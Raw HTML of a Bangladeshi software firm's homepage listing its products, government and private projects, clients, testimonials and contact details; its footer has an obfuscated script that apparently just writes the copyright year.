fa-angles-right"></i></a></div></div></div></div></div><div class="tab-pane fade " id="v-pills-home5" role="tabpanel" aria-labelledby="v-pills-home-tab5" tabindex="0"><div class="d-flex right_info"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/fd38df70-36fe-436f-b0e8-b8141b6db756.avif" alt="Mobile Apps" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/services/450x591/fd38df70-36fe-436f-b0e8-b8141b6db756.avif" alt="Mobile Apps" class="img-fluid w-100" loading="lazy"></div><div class="text"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-icon.png" alt="service-icon" loading="lazy"></div><div class="info"><p></p><p><span style="font-family:Tahoma,Geneva,sans-serif">Nogor Solutions Limited is a leading mobile app development company in Bangladesh. Nogor Solutions Limited designed significant enterprise program which are currently utilize by many local area along with international customer. Nogor Solutions L...</span></p><div class="common_btn mt-30"><a href="https://nogorsolutions.com/services/mobile-apps"><span class="">Read More</span> <i class="fa-solid fa-angles-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="service_circle"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-circle.png" alt="service-circle" loading="lazy"></div><div class="service_shape"><img src="https://nogorsolutions.com/public/assets/frontend/images/service-shape.png" alt="service-shape" loading="lazy"></div></section><section class="our_products"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><div class="section_title_wrapper text-center"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="">OUR PRODUCTS</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="section_title_main"><h2 class="title reveal_text mt-2">Here Some Excellent Customized Software Products</h2></div></div></div></div></div><div class="products_main mt-60"><div class="row g-4 products_slider"><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/library-management-system" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/79397fb1-1e1e-457e-a423-2756b9d256fe.avif" alt="Library Management System" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/79397fb1-1e1e-457e-a423-2756b9d256fe.avif" alt="Library Management System" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">Library Management System</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/journal-submission-system" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/b2d949bd-ab2a-4115-b19f-f16c12a8235d.avif" alt="Journal Submission System" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/b2d949bd-ab2a-4115-b19f-f16c12a8235d.avif" alt="Journal Submission System" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">Journal Submission System</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/school-management-software" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/57f95097-573e-48db-a0c1-65349a9fdefc.avif" alt="School Management Software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/57f95097-573e-48db-a0c1-65349a9fdefc.avif" alt="School Management Software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">School Management Softwar...</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/hr-solutions" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/5934fa22-6bd2-4eee-bbfd-84788b29ac25.avif" alt="HR Solutions" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/5934fa22-6bd2-4eee-bbfd-84788b29ac25.avif" alt="HR Solutions" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">HR Solutions</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/membership-management" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/fec6f023-258d-425c-8e52-c3fadb157536.avif" alt="Membership Management" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/fec6f023-258d-425c-8e52-c3fadb157536.avif" alt="Membership Management" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">Membership Management</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/id-card-printing-software" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/0abf3d40-2fe7-4cb0-8984-f0b5ce7925f4.avif" alt="ID Card Printing Software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/0abf3d40-2fe7-4cb0-8984-f0b5ce7925f4.avif" alt="ID Card Printing Software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">ID Card Printing Software</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/point-of-sale-pos-software1" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/c839befc-c014-4e88-9c25-405e4dca73eb.avif" alt="Point of Sale (POS) Software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/c839befc-c014-4e88-9c25-405e4dca73eb.avif" alt="Point of Sale (POS) Software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">Point of Sale (POS) Softw...</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/university-management-software" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/b981d00e-3eaa-456d-99a9-002c644bf83f.avif" alt="University Management Software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/b981d00e-3eaa-456d-99a9-002c644bf83f.avif" alt="University Management Software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">University Management Sof...</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/procurement-software" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/94edebdf-0cd6-4779-83a9-d013fa1ab584.avif" alt="Procurement software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/94edebdf-0cd6-4779-83a9-d013fa1ab584.avif" alt="Procurement software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">Procurement software</h4></div></a></div></div><div class="col-lg-3"><div class="product_item"><a href="https://nogorsolutions.com/products/3fs-future-freight-forwarding-software" class="d-block w-100"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/47ccb76f-5911-49b2-9364-bc61d7b3f16f.avif" alt="3FS (Future Freight Forwarding) Software" class="img-fluid w-100" loading="lazy"><img src="https://nogorsolutions.com/public/storage/upload/products/454x518/47ccb76f-5911-49b2-9364-bc61d7b3f16f.avif" alt="3FS (Future Freight Forwarding) Software" class="img-fluid w-100" loading="lazy"></div><div class="text"><h4 class="title reveal_text_white">3FS (Future Freight Forwa...</h4></div></a></div></div></div><div class="row"><div class="col-lg-12"><div class="common_btn text-center mt-40"><a href="https://nogorsolutions.com/products"><span class="">All Products</span> <i class="fa-solid fa-angles-right"></i></a></div></div></div></div></section><section class="our_projects"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><div class="section_title_wrapper text-center"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="">Our Projects</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="section_title_main"><h2 class="title reveal_text mt-2">Enhanced services for unique optimal performance</h2></div></div></div></div><div class="projects_main mt-60"><div class="projects_single_item"><a href="https://nogorsolutions.com/project/bepza" class="d-block w-100"><div class="row project_wrapper"><div class="col-lg-6 project_label"><div class="image"><div class="reveal_image"><img src="https://nogorsolutions.com/public/storage/upload/project/637x365/19f3764f-3b71-4b0b-8e05-945195f00cc3.avif" alt="BEPZA" class="img-fluid w-100" loading="lazy"></div></div></div><div class="col-lg-6 project_label"><div class="text"><div class="star text-end d-flex justify-content-between align-items-center"><span class="line flex-grow-1"></span><img src="https://nogorsolutions.com/public/assets/frontend/images/star.png" alt="star" loading="lazy"></div><h3 class="title">BEPZA</h3><p></p><p>We have developed fully dynamic and user-friendly web management system for Bangladesh Export Processing Zone Authority. BEPZA is the official organ of the government to promote, attract and facilitate forei...</p></div></div></div></a></div><div class="projects_single_item"><a href="https://nogorsolutions.com/project/basis" class="d-block w-100"><div class="row project_wrapper"><div class="col-lg-6 project_label"><div class="image"><div class="reveal_image"><img src="https://nogorsolutions.com/public/storage/upload/project/637x365/6f4466e8-3c63-4993-b6ef-e609f7455a5d.avif" alt="BASIS" class="img-fluid w-100" loading="lazy"></div></div></div><div class="col-lg-6 project_label"><div class="text"><div class="star text-end d-flex justify-content-between align-items-center"><span class="line flex-grow-1"></span><img src="https://nogorsolutions.com/public/assets/frontend/images/star.png" alt="star" loading="lazy"></div><h3 class="title">BASIS</h3><p></p><p>Dynamic Website &amp; Membership Management System developed by Nogor Solutions Limited for the Bangladesh Association of Software and Information Services (BASIS). This comprehensive solution has significan...</p></div></div></div></a></div><div class="projects_single_item"><a href="https://nogorsolutions.com/project/online-tendering-billing-management-system-integration-with-erp-for-nsd-ctg" class="d-block w-100"><div class="row project_wrapper"><div class="col-lg-6 project_label"><div class="image"><div class="reveal_image"><img src="https://nogorsolutions.com/public/storage/upload/project/637x365/f80348bf-b67b-4df1-a637-e1002898ba32.avif" alt="Online Tendering &amp; Billing Management System Integration with ERP for NSD CTG" class="img-fluid w-100" loading="lazy"></div></div></div><div class="col-lg-6 project_label"><div class="text"><div class="star text-end d-flex justify-content-between align-items-center"><span class="line flex-grow-1"></span><img src="https://nogorsolutions.com/public/assets/frontend/images/star.png" alt="star" loading="lazy"></div><h3 class="title">Online Tendering &amp; B...</h3><p></p><p>Bangladesh Army organized an event with all armed forces all over the world. We have developed this online web based event management system which includes online registration, Data Manipulation at the back...</p></div></div></div></a></div></div><div class="common_btn mt-60 text-center"><a href="https://nogorsolutions.com/projects"><span class="">All Projects</span> <i class="fa-solid fa-angles-right"></i></a></div></div></section><section class="clients"><div class="clients_title"><h3 class="title reveal_text_white">Our Clients</h3></div><div class="clients_main"><div class="clients_logo"><div class="logo_item"><a href="https://www.bepza.gov.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240803103228-7436rsz_client-logo-4_1.png" alt="BEPZA" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.brac.net/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613050933-8424brack.png" alt="BRAC" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.army.mil.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613054909-5840bd-army.png" alt="Bangladesh Army" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.army.mil.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613050341-8992artdoc.png" alt="ARTDOC" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.navy.mil.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240612014505-6892navy-logo.png" alt="Bangladesh Navy" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.indexbdgroup.com/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613050025-7586index-group.png" alt="Index Group" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://modmr.gov.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240612020059-9510bdgovt.png" alt="Bangladesh Government" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.bsmrmu.edu.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240612020840-6118bsmrmmu.png" alt="BSMRMU" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="#ideal" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613045528-9035ideal-group.png" alt="Ideal Group" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://vaticanhilltours.com/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613042315-8764vhl.png" alt="Vatican Hill Tour Limited; Italy" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://baf.mil.bd/website/bafa.php" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613042008-8487bafa.png" alt="BAFA" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://bof.gov.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613041106-7927bof.png" alt="BOF" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://cesc.edu.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240612020443-3397cesc.png" alt="CESC, Chittagong" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="http://baera.teletalk.com.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240612015259-8163baera.png" alt="BAERA" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://www.farooqandassociates.com/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613054102-2175farooq-logo.png" alt="Farooq and Association" class="img-fluid w-100" loading="lazy"></a></div><div class="logo_item"><a href="https://basis.org.bd/" class="d-block w-100"><img src="https://nogorsolutions.com/public/storage/upload/client/240613040625-4427basis.png" alt="BASIS" class="img-fluid w-100" loading="lazy"></a></div></div></div></section><section class="counter_area"><div class="container"><div class="counter_main"><div class="counter_item"><a href="https://nogorsolutions.com/projects" class="d-block w-100"><h2 class="counter_number"><span class="odometer" data-count="256"></span>+</h2><span class="title">ALL</span></a></div><div class="counter_item"><a href="https://nogorsolutions.com/projects/government-project" class="d-block w-100"><h2 class="counter_number"><span class="odometer" data-count="33"></span>+</h2><span class="title">Government Projects</span></a></div><div class="counter_item"><a href="https://nogorsolutions.com/projects/international-project" class="d-block w-100"><h2 class="counter_number"><span class="odometer" data-count="21"></span>+</h2><span class="title">International project</span></a></div><div class="counter_item"><a href="https://nogorsolutions.com/projects/private-project" class="d-block w-100"><h2 class="counter_number"><span class="odometer" data-count="202"></span>+</h2><span class="title">Private Project</span></a></div></div></div></section><section class="testimonial_area"><div class="testimonial_main" data-background="https://nogorsolutions.com/public/assets/frontend/images/testimonial-2-bg-img.png"><div class="container"><div class="image_slider"><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/778c6f4d-3b40-4a2d-bff4-05fb0bf7a165.avif" alt="Farooq &amp; Associates" class="img-fluid w-100" loading="lazy"></div></div><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/20225a4b-bc38-42ab-9388-445a9bca5a80.avif" alt="BEPZA" class="img-fluid w-100" loading="lazy"></div></div><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/8dd8cd71-6094-4852-862f-c5a8bc59eeea.avif" alt="Ministry of Livestock and Fisheries" class="img-fluid w-100" loading="lazy"></div></div><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/e875a032-1ebf-457c-b6fe-533cadcc0e6b.avif" alt="e-CAB" class="img-fluid w-100" loading="lazy"></div></div><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/568d5ca4-c979-4408-9da6-ac72431c4d4c.avif" alt="NSD Chattogram" class="img-fluid w-100" loading="lazy"></div></div><div class="slider_item"><div class="image"><img src="https://nogorsolutions.com/public/storage/upload/testimonial/original/bd71af2d-0a4d-474e-b5d7-92826ee6a7d0.avif" alt="BSMRAAU" class="img-fluid w-100" loading="lazy"></div></div></div><div class="text_slider"><div class="slider_item text-center"><h3 class="title">Farooq &amp; Associates</h3><span>Head of Chambers</span><p></p><p>From the very beginning, Nogor Solutions Limited demonstrated exceptional professionalism and a deep understanding of our vision. They took the time to understand our brand and goals, translating them into a website that not only meets but exceeds our expectations.</p><p>The new website is visually appealing, user-friendly, and highly functional. The design is modern and professional, perfectly reflecting the ethos of Farooq &amp; Associates. Navigation is seamless, allowing visitors to easily find the information they need. This has greatly improved our ability to communicate with existing and potential clients, providing them with a comprehensive overview of our services and expertise.</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div><div class="slider_item text-center"><h3 class="title">BEPZA</h3><span>Programmer</span><p></p><p>We are delighted to share our highly positive experience with the Web-Based One Stop Service (OSS) Management System developed by Nogor Solutions Limited for the Bangladesh Export Processing Zones Authority (BEPZA). This innovative system has greatly enhanced the efficiency, transparency, and overall effectiveness of our service delivery processes. From the initial stages, the team at Nogor Solutions Limited demonstrated exceptional professionalism and a deep understanding of our operational needs. Their commitment to delivering a solution that meets our unique requirements was evident throughout the project. They worked closely with us, ensuring that every aspect of the system was tailored to our specifications.</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div><div class="slider_item text-center"><h3 class="title">Ministry of Livestock and Fisheries</h3><span>Project Director</span><p></p><p>We are delighted to share our positive experience with the Online Database Software and accompanying mobile apps developed by Nogor Solutions Limited for our goat farm operations. This advanced solution has revolutionized the way we manage our farm, significantly improving efficiency and productivity. From the initial consultation to the final deployment, the team at Nogor Solutions Limited exhibited outstanding professionalism and expertise. They understand our unique needs and challenges, designing a customized system that perfectly fits our requirements.</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div><div class="slider_item text-center"><h3 class="title">e-CAB</h3><span>Director</span><p></p><p>We are excited to share our exceptional experience with the Dynamic Website &amp; Membership Management System developed by Nogor Solutions Limited for the e-Commerce Association of Bangladesh (E-cab). This comprehensive solution has significantly improved our online presence and streamlined our membership management processes.</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div><div class="slider_item text-center"><h3 class="title">NSD Chattogram</h3><span>Asst. System Analysts (CSO-2) NSD Chattogram</span><p></p><p>We are pleased to share our outstanding experience with the e-tendering management system developed by Nogor Solutions Limited for the Bangladesh Navy. Nogor Solutions Limited has provided exceptional support throughout our engagement. Their responsiveness and dedication to resolving any issues promptly have been instrumental in the successful adoption of this system. We highly recommend the e-tendering management system from Nogor Solutions Limited to any organization seeking to modernize their tendering processes. This innovative solution has not only met but exceeded our expectations, setting a new standard for excellence in e-tendering.</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div><div class="slider_item text-center"><h3 class="title">BSMRAAU</h3><span>Assistant Software Engineer, ICT Cell, BSMRAAU</span><p></p><p>We are thrilled to share our experience with the BSMRAAU Dynamic Website developed by Nogor Solutions Limited. This innovative software has significantly transformed our examination and certification processes at Bangabandhu Sheikh Mujibur Rahman Aviation and Aerospace University (BSMRAAU).</p><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-left.png" alt="t-quote-icon-left" class="quote_1" loading="lazy"><img src="https://nogorsolutions.com/public/assets/frontend/images/t-quote-icon-right.png" alt="t-quote-icon-right" class="quote_2" loading="lazy"></div></div></div></div></section><section class="expertise_area content"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><div class="section_title_wrapper text-center"><div class="section_title"><img class="img_1" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-1.png" alt="subtitle-2-icon-1" loading="lazy"><span class="title"><span class="">EXPERTISE</span></span><img class="img_2" src="https://nogorsolutions.com/public/assets/frontend/images/subtitle-2-icon-2.png" alt="subtitle-2-icon-2" loading="lazy"></div><div class="section_title_main"><h2 class="title reveal_text mt-2">Our Expertise Area</h2></div></div></div><div class="col-lg-12 experties_margin mt-60"><div class="details ps-lg-5"><div class="expertise_item"><div class="row"><div class="col-lg-2 col-md-2 align-self-center"><div class="icon"><img src="https://nogorsolutions.com/public/storage/upload/expertise/240530074058-4230images.png" alt="Laravel" loading="lazy"></div></div><div class="col-lg-3 col-md-3 align-self-center"><p class="title">Laravel</p></div><div class="col-lg-7 col-md-7 align-self-center"><div class="text"><p class="">Nogor Solutions Limited is a distinguished expert in Laravel, a popular PHP framework known for its elegant syntax and robust capabilities. The company specializes in developing scalable, secure, and high-performance web applications using Laravel.</p></div></div></div></div></div><div class="details ps-lg-5"><div class="expertise_item"><div class="row"><div class="col-lg-2 col-md-2 align-self-center"><div class="icon"><img src="https://nogorsolutions.com/public/storage/upload/expertise/240527102503-8089vue%20js.png" alt="Vue.Js" loading="lazy"></div></div><div class="col-lg-3 col-md-3 align-self-center"><p class="title">Vue.Js</p></div><div class="col-lg-7 col-md-7 align-self-center"><div class="text"><p class="">We are proficient in leveraging Vue.js to create dynamic and responsive web applications that offer an exceptional user experience. Nogor Solutions Limited excels in utilizing Vue.js for front-end development.</p></div></div></div></div></div><div class="details ps-lg-5"><div class="expertise_item"><div class="row"><div class="col-lg-2 col-md-2 align-self-center"><div class="icon"><img src="https://nogorsolutions.com/public/storage/upload/expertise/240530073949-3496download%20(1).png" alt="Php" loading="lazy"></div></div><div class="col-lg-3 col-md-3 align-self-center"><p class="title">Php</p></div><div class="col-lg-7 col-md-7 align-self-center"><div class="text"><p class="">PHP is a mainstream scripting language utilized by the vast majority of the site designers to improve the capacities and presence of the sites. It is fundamentally known to make dynamic site pages.</p></div></div></div></div></div><div class="details ps-lg-5"><div class="expertise_item"><div class="row"><div class="col-lg-2 col-md-2 align-self-center"><div class="icon"><img src="https://nogorsolutions.com/public/storage/upload/expertise/240530074146-3102images%20(1).png" alt="Css" loading="lazy"></div></div><div class="col-lg-3 col-md-3 align-self-center"><p class="title">Css</p></div><div class="col-lg-7 col-md-7 align-self-center"><div class="text"><p class="">Nogor Solutions Limited is a renowned expert in CSS which is known for its elegant simplicity for web design. Our company specializes in developing magnificent, secure, and high-quality web applications using Css.</p></div></div></div></div></div></div></div></div></section><button class="scroll-to-top"><i class="fa-solid fa-arrow-up"></i><span><i class="fa-solid fa-spinner fa-spin"></i></span></button><section class="contact_us_area"><div class="container"><div class="contact_bg" data-background="https://nogorsolutions.com/public/assets/frontend/images/contact.png"><div class="overlay"><div class="row"><div class="col-lg-4 align-self-center"><div class="section_title_main"><h2 class="title mt-2">Contact with us</h2></div></div><div class="col-lg-4 col-md-6 align-self-center"><a href="mailto:info@nogorsolutions.com" class="d-block w-100"><div class="contact_info"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/email.png" alt="email" width="32" loading="lazy"></div><div class="text">info@nogorsolutions.com</div></div></a></div><div class="col-lg-4 col-md-6 align-self-center"><a href="tel:01717426494" class="d-block w-100"><div class="contact_info"><div class="icon"><img src="https://nogorsolutions.com/public/assets/frontend/images/phone-call.png" alt="phone-call" width="32" loading="lazy"></div><div class="text">01717426494</div></div></a></div></div></div></div></div></section><button class="scroll-to-top"><i class="fa-solid fa-arrow-up"></i><span><i class="fa-solid fa-spinner fa-spin"></i></span></button><footer class="footer_area"><div class="footer_bg"><div class="container"><div class="row"><div class="col-lg-4 col-md-6"><div class="footer_widget pe-xl-4 pe-lg-3"><h2 class="title">Working together ideas come to life.</h2><p class="mt-3">In this era of globalization IT solutions provided by Nogor Solutions Ltd. like Web Development, Software Solutions and Networking are some basic needs for organizational development and businesses are getting dependent on these everywhere.</p></div></div><div class="col-lg-2 col-md-6 mt-4 mt-md-0"><div class="footer_widget ms-xl-4"><h3 class="footer_title">Support &amp; help</h3><ul class="list-unstyled mt-30"><li><a href="https://nogorsolutions.com/career">Career</a></li><li><a href="https://nogorsolutions.com/sitemap.xml">Sitemap</a></li><li><a href="https://nogorsolutions.com/nogor-life">NSL's Life</a></li><li><a href="https://nogorsolutions.com/gallery">Gallery</a></li><li><a href="https://nogorsolutions.com/blogs">Blog</a></li></ul></div></div><div class="col-lg-2 col-md-6 mt-4 mt-md-0"><div class="footer_widget ms-xl-4"><h3 class="footer_title">Important Links</h3><ul class="list-unstyled mt-30"><li><a href="https://basis.org.bd/">BASIS</a></li><li><a href="https://e-cab.net/">e-Cab</a></li><li><a href="https://fbcci.org/">FBCCI</a></li><li><a href="https://www.bcsbd.org.bd/">BCS</a></li><li><a href="https://ictd.gov.bd/">ICTD</a></li></ul></div></div><div class="col-lg-4 col-md-6 mt-4 mt-lg-0"><div class="footer_widget ms-4"><h3 class="footer_title">Contact Us</h3><div class="contact_info mt-30"><ul class="list-unstyled"><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="text"><a href="mailto:info@nogorsolutions.com">info@nogorsolutions.com</a></div></li><li><div class="icon"><i class="fas fa-phone-alt"></i></div><div class="text"><a href="tel:01717426494">01717426494</a></div></li><li><div class="icon"><i class="fas fa-map-marker-alt"></i></div><div class="text"><p>House No. 69 (2nd floor), Road No. 08, Block-D, Niketon, Gulshan-1, Dhaka-1212.</p></div></li></ul></div></div></div></div></div><div class="footer_btm"><div class="container"><div class="row"><div class="col-md-6 align-self-center"><div class="text"><p class="text-white">Copyright © <script>var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("qjIoqIXoqjjoqLSoqIqoqjLoqISoqLqoITqoqLToqLIoqjToqLqoqjLoIXSoqISoqjLoqLToISqoLLSoLTXoqLqoqjLoIXSoIXXoITqoqjSoqjLoqLqoLLToqLSoqILoqILoLXSoqjLoLTXoqLIoIXSoIXXoIXXoLILo",34,"jILqSXToP",48,7,43))</script> Nogor Solutions Limited. All Rights Reserved.</p></div></div><div class="col-md-6 align-self-center"><ul class="footer_menus d-flex flex-wrap justify-content-center justify-content-md-end gap-4"><li><a href="https://nogorsolutions.com/terms-conditions" class="text-white">Terms and Conditions</a></li><li><a href="https://nogorsolutions.com/privacy-policy" class="text-white">Privacy Policy</a></li></ul></div></div></div></div></div></footer><script src="https://nogorsolutions.com/public/assets/frontend/js/jquery.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/toastr.min.js"></script><script type="text/javascript"></script><style>#toast-container>.toast-error{background-color:#BD362F}.toast-success{background-color:green}.toast-info{background-color:blue}.toast-warning{background-color:yellow}</style><script src="https://nogorsolutions.com/public/assets/frontend/js/jquery-3.6.0.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/bootstrap.bundle.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/slick.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/gsap.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/ScrollTrigger.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/SplitText.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/jquery.magnific-popup.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/jquery.appear.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/jquery.odometer.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/ScrollMagic.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/TweenMax.min.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/animation.gsap.js"></script><script src="https://nogorsolutions.com/public/assets/frontend/js/splitting.min.js"></script><script 